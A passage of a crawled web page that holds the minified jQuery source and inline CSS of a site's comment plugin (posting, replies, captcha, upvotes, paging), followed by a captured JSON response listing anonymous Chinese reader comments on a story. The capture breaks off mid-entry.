that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'19853','6',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=19853&classid=6
body_size: 1417
content:
{"pageIndex":1,"pageSize":10,"pageTotal":9,"total":81,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"577876\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">144\u53d8\u4eba<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u611f\u8c22\u611f\u8c22<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-07-30<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"572701\"><div class=\"com_pl_record_item_saytext\">                \u4e8c\u5237\u4e86\uff01\u7a33\u7a33\u7684\u5f88\u5b89\u5fc3                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-06-13<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"540218\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u611f\u89c9\u6709\u70b9\u5fc3\u75bc\uff0c\u542c\u8bf4\u5f88\u591a\u9e66\u9e49\u5c31\u7b97\u517b\u7684\u597d\u7684\u4e5f\u4f1a\u6291\u90c1\u62d4\u7fbd\u6bdb\u3002\u6bcf\u6b21\u770b\u89c1\u201c\u5927\u767d\u201d\u4e0d\u80fd\u88ab\u653e\u98de\u5c31\u4f1a\u60f3\u8d77\u771f\u6b63\u7684\u9e1f\uff0c\u89c9\u5f97\u597d\u53ef\u601c\uff0c\u89c9\u5f97\u4eba\u7c7b\u597d\u81ea\u79c1\u3002\u660e\u660e\u9e1f\u53ef\u4ee5\u98de\u90a3\u4e48\u8fdc\u4f46\u662f\u56e0\u4e3a\u81ea\u5df1\u7684\u4e3b\u4eba\u53ea\u80fd\u5446\u5728\u4e00\u4e2a\u5c0f\u5c0f\u7684\u5730\u65b9<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4f46\u662f\u5bb6\u517b\u7684\u5728\u91ce\u5916\u6ca1\u6709\u751f\u5b58\u80fd\u529b\uff0c\u73b0\u5728\u52a8\u7269\u7684\u751f\u5b58\u73af\u5883\u4e5f\u5bf9\u9e1f\u4e0d\u53cb\u597d\uff0c\u653e\u51fa\u53bb\u5c31\u662f\u6b7b<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-11-01<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"515937\"><div class=\"com_pl_record_item_saytext\">                \u767d\u9ad8\u5174\uff0c\u79bb\u8c31\uff0c\u96f7\u5389\u98ce\u884c\uff0c\u6ca1\u6709\u6570\uff0c\u4e34\u65f6\u3002\u3002\u554a\u554a\u554a\u8d77\u540d\u9b3c\u624d\u7b11\u6b7b\u6211\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-05-23<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"507078\"><div class=\"com_pl_record_item_saytext\">                \u98df\u4e4b\u65e0\u5473\u5f03\u4e4b\u53ef\u60dc                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-03-30<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"504633\"><div class=\"com_pl_record_item_saytext\">                \u8fd8\u53ef\u4ee5\uff0c\u524d\u9762\u6bd4\u8f83\u7cbe\u5f69\uff0c\u540e\u9762\u6709\u70b9\u5957\u8def                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-03-15<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"501267\"><div class=\"com_pl_record_item_saytext\">                \u2026\u2026\u5176\u5b9e\u6ca1\u9519\u7684\u3002<br \/><br \/>\u3000\u3000\u53ea\u662f\u4ed6\u4e0d\u60f3\u627f\u8ba4\u3002<br \/><br \/>\u3000\u3000\u5c31\u662f\u90a3\u4e24\u4e2a\u7b80\u7b80\u5355\u5355\u7684\u5b57\u800c\u5df2\u3002<br \/><br \/>\u3000\u3000\u5c31\u662f\u201c\u7b49\u5f85\u201d\u3002<br \/><br \/>\u3000\u3000\u4ed6\u80fd\u505a\u7684\uff0c\u5c31\u53ea\u6709\u7b49\u5f85\u3002<br \/><br \/>\u770b\u5230\u8fd9\u60f3\u8d77\u6211\u5bb6\u5c0f\u732b\u4e86TAT \u5b83\u4e00\u4e2a\u4eba\u5728\u5bb6\u4f1a\u4e0d\u4f1a\u60f3\u6211\u4f1a\u4e0d\u4f1a\u96be\u8fc7TUT                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-02-24<\/span><\/a><span><a class=\"com_pl_digg_icon 